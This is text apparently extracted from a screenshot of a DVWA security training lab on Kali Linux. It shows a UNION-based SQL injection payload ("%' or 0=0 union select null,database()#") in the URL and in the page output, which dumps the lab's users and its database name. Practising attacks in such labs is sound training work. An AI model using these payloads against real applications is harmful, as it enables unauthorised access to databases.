 KALI
Apps Places Apr 30 03:33
Vulnerability: SQL Injectio
127.0.0.1/DVWA/vulnerabilities/sqli/?id=%25'+or+0%3D0+union+select+null%2Cdatabase()%23&Submit=Submit# 110%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
Vulnerability: SQL Injection
User ID: Submit
ID: %' or 0=0 union select null,database()#
First name: admin
Surname: admin
ID: %' or 0=0 union select null,database()#
First name: Gordon
Surname: Brown
ID: %' or 0=0 union select null,database()#
First name: Hack
Surname: Me
ID: %' or 0=0 union select null,database()#
First name: Pablo
Surname: Picasso
ID: %' or 0=0 union select null,database()#
First name: Bob
Surname: Smith
ID: %' or 0=0 union select null,database()#
First name:
Surname: dvwa
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/